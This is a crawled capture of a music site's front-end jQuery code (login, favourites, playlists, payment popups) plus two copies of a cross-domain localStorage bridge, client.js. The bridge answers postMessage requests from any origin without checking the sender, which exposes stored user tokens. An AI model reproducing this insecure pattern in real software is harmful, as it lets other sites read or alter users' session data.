   $('.userbox .right.userindex .mycontentbox .popupbox .jilubox .close').click(function() {
      if($('.userbox .right.userindex .mycontentbox .popupbox').css('display') == 'block'){
         $('.userbox .right.userindex .mycontentbox .popupbox').hide()
      }else{
         $('.navbox .programa').hide();
      }
   })
   // 充值弹窗显示
   $('.viptcbox .viplist .btn').click(function() {
      if($('.userbox .right.userindex .viptcbox .topuppop').css('display') == 'block'){
         $('.userbox .right.userindex .viptcbox .topuppop').hide()
      }else{
         payid = $(this).data('vid');
         $('#pay-name').html($(this).data('name'));
         $('#pay-num').html($(this).data('num'));
         $('#pay-rmb').html($(this).data('rmb'));
         $('.userbox .right.userindex .viptcbox .topuppop').show();
      }
   })
   // 充值弹窗关闭
   $('.topuppop .topupbox .close .icon').click(function() {
      if($('.userbox .right.userindex .viptcbox .topuppop').css('display') == 'none'){
         $('.userbox .right.userindex .viptcbox .topuppop').show()
      }else{
         $('.userbox .right.userindex .viptcbox .topuppop').hide();
      }
   })
   $('.infolyricbox .intro #celebritymore').click(function() {
      if($('.infolyricbox .intro').css('display') == 'block'){
         $('.infolyricbox .intro').addClass('on');
         $('.infolyricbox .intro .text').addClass('on');
         $('.infolyricbox .intro #celebritymore').hide();
      }else{
         $('.navbox .programa').hide();
      }
   });
   $('.bindtel').click(function() {
      $('.popupshouji').show();
   })
   $('.popupshouji .shoujibox .close').click(function() {
      $('.popupshouji').hide();
   })
   $('.titleright .lei').click(function() {
      let index = $(this).index();
      let _id = $(this).parent().parent().parent().attr('id');
      $('#'+_id+' .titleright .lei').removeClass('on');
      $(this).addClass('on');
      $('#'+_id+' .vodlist').hide();
      $('#'+_id+' .vodlist').eq(index).show();
   });
   if($('#carousel1').length > 0){
      //点击左箭头
      $(".car_c_inpt1").click(function(){
         tindex--;
         get_banner_init('#carousel1');
      });
      //点击右箭头
      $(".car_c_inpt2").click(function(){
         tindex++;
         get_banner_init('#carousel1');
      });
      //鼠标滑过小图
      $(".car_c_smallpic img").mouseover(function(){
         tindex = $(this).index()-1;
         get_banner_init('#carousel1');
      });
      bindex = setTimeout(function(){
         tindex++;
         get_banner_init('#carousel1');
      },3000);
   }
   //歌曲列表收藏歌曲
   $('body').on('click','li .fav',function(){
      let that = $(this);
      let did = that.data('id');
      $.post('/ajax/fav',{did:did},function(res){
         if(res.code == 2){
            if(that.hasClass("icon-shoucang")){
               that.addClass('icon-shoucang1').removeClass('icon-shoucang').removeClass('on');
            }else{
               that.text('收藏视频');
            }
            layer.msg(res.msg);
         }else if(res.code == 1){
            if(that.hasClass("icon-shoucang1")){
               that.removeClass('icon-shoucang1').addClass('icon-shoucang').addClass('on');
            }else{
               that.text('已收藏');
            }
            layer.msg(res.msg);
         }else{
            layer.msg(res.msg,{shift:6});
         }
      },'json');
   });
   //单选
   $('body').on('click','.layui-form-checkbox',function(){
      if($(this).hasClass("layui-form-checked")){
         $(this).removeClass('layui-form-checked');
      }else{
         $(this).addClass('layui-form-checked');
      }
   });
   //全选、反选
   $('body').on('click','.qxuan-btn',function(){
      let xuan = true;
      if($(this).hasClass("on")){
         xuan = false;
         $(this).removeClass('on').children('i').removeClass('icon-fuxuankuangzu').addClass('icon-yk_fangkuai');
      }else{
         $(this).addClass('on').children('i').removeClass('icon-yk_fangkuai').addClass('icon-fuxuankuangzu');
      }
      $(this).parent().parent().find('.layui-form-checkbox').each(function(){
         if(!xuan){
            $(this).removeClass('layui-form-checked');
         }else{
            $(this).addClass('layui-form-checked');
         }
      });
   });
   //全选播放
   $('body').on('click','.qplay-btn',function(){
      let ids = [];
      let url = '';
      let type = $(this).data('type');
      $(this).parent().parent().find('.layui-form-checkbox').each(function(){
         if($(this).hasClass("layui-form-checked")){
            ids.push($(this).data('id'));
            if(!url) url = $(this).parent().parent().find('.name').children('a').attr('href');
            if(!url) url = $(this).parent().parent().find('li').children('a').attr('href');
            if(!url) url = $(this).parent().parent().children('a').attr('href');
         }
      });
      if(ids.length == 0){
         layer.msg('至少选择一首歌曲',{shift:6});
      }else{
         if(type == 'video'){
            Client.setItem('playvid',JSON.stringify(ids));
            localStorage.setItem('playvid',JSON.stringify(ids));
         }else{
            Client.setItem('playids',JSON.stringify(ids));
            localStorage.setItem('playid',JSON.stringify(ids));
         }
         setTimeout(function(){
            window.location.href = url;
         },500);
      }
   });
   //全选下载
   $('body').on('click','.qdown-btn',function(){
      let ids = [];
      let url = $(this).data('url');
      $(this).parent().parent().find('.layui-form-checkbox').each(function(){
         if($(this).hasClass("layui-form-checked")){
            ids.push($(this).data('id'));
         }
      });
      if(ids.length == 0){
         layer.msg('至少选择一首歌曲',{shift:6});
      }else{
         setTimeout(function(){
            window.location.href = url+'?ids='+ids.join(',');
         },100);
      }
   });
   //搜索选择
   $('.framebox .frame li').click(function(){
      $('.searchbtn').data('url',$(this).data('url'));
      $('.searchtop .select text').text($(this).text());
   });
   //搜索
   $('.searchbtn').click(function(){
      let url = $(this).data('url');
      let key = $('.searchkey').val();
      if(key){
        let index = layer.load();
        setTimeout(function(){
          layer.close(index);
        },5000);
         window.location.href = url+'?key='+key;
      }else{
         layer.msg('请输入要搜索的关键字',{shift:6});
      }
   });
   $('.searchkey').bind('keyup', function(event) {
      if (event.keyCode == "13") {
         $('.searchbtn').click();
      }
   });
   //专辑左右滑动
   let apage = 0,apagejs = $('.topic-item-box ul').length-1;
   $('.topic-item-box .leftbox').click(function(){
      apage--;
      if(apage < 0) apage = apagejs;
      $('.topic-item-box ul').hide();
      $('.topic-item-box ul').eq(apage).show();
   });
   $('.topic-item-box .rightbox').click(function(){
      apage++;
      if(apage > apagejs) apage = 0;
      $('.topic-item-box ul').hide();
      $('.topic-item-box ul').eq(apage).show();
   });
   //登录与退出
   setTimeout(function() {
      get_islog();
   },300);
   $('.logout').click(function(){
      $('.widget .usernolog').show();
      $('.widget .headuser').hide();
      $('.user-vip-btn').hide();
      $.getJSON('//'+cscms_site_url+'/ajax/logout/json?callback=?',{},function(res) {
          Client.delItem('user_token',function(){
        	layer.msg('已退出');
            $.removeCookie('user_id');
            $.removeCookie('user_name');
        	setTimeout(function() {
           		window.location.reload();
        	}, 1000);
          });
      });
   });
   //歌曲播放页
   if($('.music-play-box').length > 0){
      cscmsplayer.init({id: $('.music-play-box').data('id')});
   }
   //歌曲下载
   if($('.dance-down-box').length > 0){
      $.post('/ajax/dancedown',{id:$('.dance-down-box').data('id')},function(res){
         if(res.code == 1){
            $('.dance-down-box .selectionbtn').html(res.html);
         }
      },'json');
   }
   //简谱内容更多
   if($('#jianpu-text').length > 0){
      setTimeout(function(){
         if($('#jianpu-text').height() > 1610){
            $('.moretxtbox').show();
         }
      },1000);
   }
   //名人内容更多
   if($('.celebrityboxtxt').length > 0){
      setTimeout(function(){
         if($('.txtbox').height() > 1478){
            $('.moretxtbox').show();
         }
      },1000);
   }
   //文章内容更多
   if($('.txtbox-text').length > 0){
      setTimeout(function(){
         if($('.txtbox-text').height() > 1630){
            $('.moretxtbox').show();
         }
      },1000);
   }
   //专辑浏览量
   if($('#topic-show-box').length > 0){
      setTimeout(function(){
         $.post('/ajax/addhits',{type:$('#topic-show-box').data('type'),id:$('#topic-show-box').data('id')});
      },2000);
   }
   $('.pay-btn li').click(function(){
      let type = $(this).data('type');
      let tindex = layer.load();
      $.post('/ajax/pay',{id:payid,type:type},function(res){
         layer.close(tindex);
         if(res.code == 1){
            window.location.href = res.payurl;
         }else{
            layer.msg(res.msg,{shift:6});
         }
      },'json');
   });
});
function get_video_list(n){
    $('.qhlbbox .li').removeClass('on');
    $('.qhlbbox .li').eq(n).addClass('on');
    let type = n == 0 ? 'fav' : 'reco';
    $.post('/ajax/videolist',{type:type},function(res){
        if(res.code == 1){
            let ids = JSON.parse(localStorage.getItem('playvid'));
            let html = '';
            for(let i=0;i<res.list.length;i++){
                if(ids.indexOf(res.list[i].id) == -1){
                    ids.push(res.list[i].id);
                    html += res.list[i].html;
                }
            }
            if(html){
                $('.plist').append(html);
                localStorage.setItem('playvid',JSON.stringify(ids));
            }
        }else{
            layer.msg(res.msg,{shift:6});
        }
    },'json');
}
function get_islog(){
    Client.getItem('user_token',function(user_token){
        $.getJSON('//'+cscms_site_url+'/ajax/islog?callback=?', {t:Math.random(),user_token: user_token}, function(res) {
         if(res.activity && res.activity != '地图'){
            if($('.navbox .activity').children('a').length>0){
               $('.navbox .activity').show();
               $('.navbox .activity a').text(res.activity);
               $('.navbox .activity').children('a').attr('href',res.activity_url);
            }else{
               $('.navbox .activity').show().text(res.activity);
            }
         }
         if(res.id){
            $('.widget .headuser .userimg img,.widget .headuser .pic img').attr('src',res.pic);
            $('.widget .headuser .details .name').text(res.nickname);
            $('.widget .headuser .details .zh').text('账号：'+res.name);
            $('.widget .headuser .details .vipdj span').text(res.vip);
            $('.widget .headuser .details .vtime span').text(res.viptime);
            $('.widget .headuser .down-num').text(res.downnum);
            $('.widget .headuser .fav-num').text(res.favnum);
            $('.widget .headuser .msg-num').text(res.msgnum);
            $('.widget .usernolog').hide();
            $('.widget .headuser').show();
            if(res.isvip > 0){
                $('.user-vip-btn a').html('续费Vip');
            }else{
                $('.widget .headuser .details .vtime').hide();
            }
            $('.user-vip-btn').show();
            $.cookie('user_id',res.user_id,{expires:1,path:'/'});
            $.cookie('user_name',res.user_name,{expires:1,path:'/'});
            if(!user_token) Client.setItem('user_token',res.user_id);
         }else{
            $.removeCookie('user_id');
            $.removeCookie('user_name');
            $('.widget .usernolog').show();
            $('.widget .headuser').hide();
            Client.delItem('user_token');
            $.getJSON('/ajax/logout/json?callback=?',{},function(res) {
                if(window.location.href.indexOf('/user/index.html') > -1){
                   setTimeout(function() {
                   		window.location.reload();
                	},500); 
                }
            });
         }
        });
   });
}
//自动轮播方法
function get_banner_init(_id){
   clearTimeout(bindex);
   let num = $(_id+" .car_bigp a").length-1;
   if(tindex > num) tindex = 0;
   if(tindex < 0) tindex = num;
   let name = $(_id+" .car_bigp a").eq(tindex).data('name');
   $(_id+" .car_c_title p").text(name);
   $(_id+" .car_bigp img").css("display","none");  //先隐藏所有主图
   $(_id+" .car_bigp img").eq(tindex).css("display","block"); 
   $(_id+" .car_c_smallpic img").css("border","");   //先隐藏所有小图边框
   $(_id+" .car_c_smallpic img").eq(tindex).css("border","solid 2px Darkorange");
   bindex = setTimeout(function(){
      tindex++;
      get_banner_init(_id);
   },3000);
}
function allSelect(check_v, checkname){
   var v_item = document.getElementsByName(check_v);
   var items = document.getElementsByName(checkname);
   for (var i = 0; i < items.length; ++i){
      if (v_item[0].checked){
         items[i].checked = true;
      }else{
         items[i].checked = false;
      }
   }
}
function getlink(url){
   window.location.href = url
   return;
}
function getCookie(objname) {
   var arrstr = document.cookie.split("; ");
   for(var i = 0;i < arrstr.length;i ++){
      var temp = arrstr[i].split("=");
      if(temp[0] == objname) return unescape(temp[1]);
   }
   return null;
}
function setCookie(name, value, time) {
   var strsec = time * 1000;
   var exp = new Date();
   exp.setTime(exp.getTime() + strsec * 1);
   document.cookie = name + "=" + escape(value) + "; expires=" + exp.toGMTString();
}
function delCookie(name) {
   var exp = new Date();
   exp.setTime(exp.getTime() - 1);
   var cval = getCookie(name);
   if (cval != null)
      document.cookie = name + "=" + cval + "; expires=" + exp.toGMTString();
}

--- FILE ---
content_type: application/javascript
request_url: http://ww.pingguodj.com/packs/pc/js/client.js?v=1.2
body_size: 978
content:
let Client = {
    callback: null,
    iframeWin: null,
    init: function(url){
        let iframeWin = document.createElement('iframe');
        iframeWin.src = url;
        iframeWin.width = 1;
        iframeWin.height = 1;
        iframeWin.style = 'display: none;';
        window.document.body.appendChild(iframeWin);
        Client.iframeWin = iframeWin.contentWindow;
        //监听
        Client._initListener();
    },
    getItem: function(key,callback){
        Client._requestFn('get',key,null,callback);
    },
    setItem: function(key,value,callback) {
        Client._requestFn('set',key,value,callback);
    },
    delItem: function(key, callback) {
        Client._requestFn('delete',key,null,callback);
    },
    _requestFn: function(method,key,value,callback){
        // 发消息时，请求对象格式
        let req = {
            method: method,
            key: key,
            value: value
        };
        Client.callback = callback;
        Client.iframeWin.postMessage(req,'*');
    },
    _initListener: function() {
        // 监听 iframe “中转页面”返回的消息
        window.addEventListener('message', function(e){
            if (!Client.callback) return;
            // 调用并返回数据
            Client.callback(e.data.reponse);
        });
    }
};
let Middle = {
    init: function(){
        window.addEventListener('message',function(e){
            let method = e.data.method,
                key = e.data.key,
                value = e.data.value;
            if(method == 'get'){
                window.parent.postMessage({
                    reponse: Middle.getStore(key)
                },'*');
            }else if(method == 'set'){
                window.parent.postMessage({
                    reponse: Middle.setStore(key,value)
                },'*');
            }else if(method == 'delete'){
                window.parent.postMessage({
                    reponse: Middle.deleteStore(key)
                },'*');
            }else if(method == 'clear'){
                window.parent.postMessage({
                    reponse: Middle.clearStore()
                },'*');
            }else{
                window.parent.postMessage({
                    reponse: 'mode error!'
                },'*');
            }
        })
    },
    getStore: function(key) {
        if(key instanceof Array){
            let arr = {};
            for(let i=0;i<key.length;i++){
                arr[key[i]] = localStorage.getItem(key[i]);
            }
            return arr;
        }else{
            return localStorage.getItem(key);
        }
    },
    setStore: function(key, value) {
        if(!key || !value) return;
        if(key instanceof Array){
            for(let i=0;i<key.length;i++){
                localStorage.setItem(key[i], value[i]);
            }
            return true;
        }else{
            return localStorage.setItem(key, value);
        }
    },
    deleteStore: function(key) {
        if(key instanceof Array){
            for(let i=0;i<key.length;i++){
                localStorage.removeItem(key[i]);
            }
            return true;
        }else{
            return localStorage.removeItem(key);
        }
    },
    clearStore: function() {
        return localStorage.clear();
    }
};

--- FILE ---
content_type: application/javascript
request_url: http://pc.pingguodj.com/packs/pc/js/client.js
body_size: 978
content:
let Client = {
    callback: null,
    iframeWin: null,
    init: function(url){
        let iframeWin = document.createElement('iframe');
        iframeWin.src = url;
        iframeWin.width = 1;
        iframeWin.height = 1;
        iframeWin.style = 'display: none;';
        window.document.body.appendChild(iframeWin);
        Client.iframeWin = iframeWin.contentWindow;
        //监听
        Client._initListener();
    },
    getItem: function(key,callback){
        Client._requestFn('get',key,null,callback);
    },
    setItem: function(key,value,callback) {
        Client._requestFn('set',key,value,callback);
    },
    delItem: function(key, callback) {
        Client._requestFn('delete',key,null,callback);
    },
    _requestFn: function(method,key,value,callback){
        // 发消息时，请求对象格式
        let req = {
            method: method,
            key: key,
            value: value
        };
        Client.callback = callback;
        Client.iframeWin.postMessage(req,'*');
    },
    _initListener: function() {
        // 监听 iframe “中转页面”返回的消息
        window.addEventListener('message', function(e){
            if (!Client.callback) return;
            // 调用并返回数据
            Client.callback(e.data.reponse);
        });
    }
};
let Middle = {
    init: function(){
        window.addEventListener('message',function(e){
            let method = e.data.method,
                key = e.data.key,
                value = e.data.value;
            if(method == 'get'){
                window.parent.postMessage({
                    reponse: Middle.getStore(key)
                },'*');
            }else if(method == 'set'){
                window.parent.postMessage({
                    reponse: Middle.setStore(key,value)
                },'*');
            }else if(method == 'delete'){
                window.parent.postMessage({
                    reponse: Middle.deleteStore(key)
                },'*');
            }else if(method == 'clear'){
                window.parent.postMessage({
                    reponse: Middle.clearStore()
                },'*');
            }else{
                window.parent.postMessage({
                    reponse: 'mode error!'
                },'*');
            }
        })
    },
    getStore: function(key) {
        if(key instanceof Array){
            let arr = {};
            for(let i=0;i<key.length;i++){
                arr[key[i]] = localStorage.getItem(key[i]);
            }
            return arr;
        }else{
            return localStorage.getItem(key);
        }
    },
    setStore: function(key, value) {
        if(!key || !value) return;
        if(key instanceof Array){
            for(let i=0;i<key.length;i++){
                localStorage.setItem(key[i], value[i]);
            }
            return true;
        }else{
            return localStorage.setItem(key, value);
        }
    },
    deleteStore: function(key) {
        if(key instanceof Array){
            for(let i=0;i<key.length;i++){
                localStorage.removeItem(key[i]);
            }
            return true;
        }else{
            return localStorage.removeItem(key);
        }
    },
    clearStore: function() {
        return localStorage.clear();
    }
};